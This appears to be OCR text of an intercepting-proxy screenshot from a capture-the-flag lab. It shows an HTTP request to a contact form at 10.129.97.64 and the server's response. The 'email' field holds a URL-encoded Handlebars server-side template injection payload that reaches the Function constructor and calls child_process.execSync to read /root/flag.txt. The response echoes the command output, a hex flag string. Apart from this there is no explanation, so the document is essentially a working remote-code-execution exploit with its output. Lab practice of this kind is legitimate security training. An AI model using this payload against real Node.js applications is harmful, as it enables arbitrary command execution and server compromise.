 Request
Pretty
Raw
Hex
\n
10 Connection: keep-alive
11 Referer: http://10.129.97.64/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 email=
%7b%7b%23%77%69%74%68%20%22%73%22%20%61%73%20%7c%73%74%72%69%6e%67%7c%7d%7d
%0a%20%20%7b%7b%23%77%69%74%68%20%22%65%22%7d%7d%0a%20%20%20%20%7b%7b%23%77
%69%74%68%20%73%70%6c%69%74%20%61%73%20%7c%63%6f%6e%73%6c%69%73%74%7c%7d%7d
%0a%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0a%20%20%20%20%20
%20%7b%7b%74%68%69%73%2e%70%75%73%68%20%28%6c%6f%6f%6b%75%70%20%73%74%72%69
%6e%67%2e%73%75%62%20%22%63%6f%6e%73%74%72%75%63%74%6f%72%22%29%7d%7d%0a%20
%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0a%20%20%20%20%20%20%7b
%7b%23%77%69%74%68%20%73%74%72%69%6e%67%2e%73%70%6c%69%74%20%61%73%20%7c%63
%6f%64%65%6c%69%73%74%7c%7d%7d%0a%20%20%20%20%20%20%20%20%7b%7b%74%68%69%73
%2e%70%6f%70%7d%7d%0a%20%20%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%75%73
%68%20%22%72%65%74%75%72%6e%20%70%72%6f%63%65%73%73%2e%6d%61%69%6e%4d%6f%64
%75%6c%65%2e%72%65%71%75%69%72%65%28%27%63%68%69%6c%64%5f%70%72%6f%63%65%73
%73%27%29%2e%65%78%65%63%53%79%6e%63%28%27%63%61%74%20%2f%72%6f%6f%74%2f%66
%6c%61%67%2e%74%78%74%27%29%3b%22%7d%7d%0a%20%20%20%20%20%20%20%20%7b%7b%74
%68%69%73%2e%70%6f%70%7d%7d%0a%20%20%20%20%20%20%20%20%7b%7b%23%65%61%63%68
%20%63%6f%6e%73%6c%69%73%74%7d%7d%0a%20%20%20%20%20%20%20%20%20%20%7b%7b%23
%77%69%74%68%20%28%73%74%72%69%6e%67%2e%73%75%62%2e%61%70%70%6c%79%20%30%20
%63%6f%64%65%6c%69%73%74%29%7d%7d%0a%20%20%20%20%20%20%20%20%20%20%20%20%7b
%7b%74%68%69%73%7d%7d%0a%20%20%20%20%20%20%20%20%20%20%7b%7b%2f%77%69%74%68
%7d%7d%0a%20%20%20%20%20%20%20%20%7b%7b%2f%65%61%63%68%7d%7d%0a%20%20%20%20
%20%20%7b%7b%2f%77%69%74%68%7d%7d%0a%20%20%20%20%7b%7b%2f%77%69%74%68%7d%7d
%0a%20%20%7b%7b%2f%77%69%74%68%7d%7d%0a%7b%7b%2f%77%69%74%68%7d%7d&action=
Submit
Response
Pretty
Raw
Hex
Render
\n
32 <div id="contact">
33 <h3>
We can let you know once we are up and running.
</h3>
34 <div class="fields">
35 <form id="form" method="POST" action="/">
36 <input name="email" placeholder="E-mail">
</input>
37 <button type="submit" class="button-54" name="
action" value="Submit">
Submit
</button>
38 </form>
39 </div>
40 <p class="result">
41 We will contact you at: e
42 2
43 [object Object]
44 function Function() { [native code] }
45 2
46 [object Object]
47 6b258d726d287462d60c103d0142a81c
48
49
50 </p>
51 </div>
52 <script src="
https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js"
>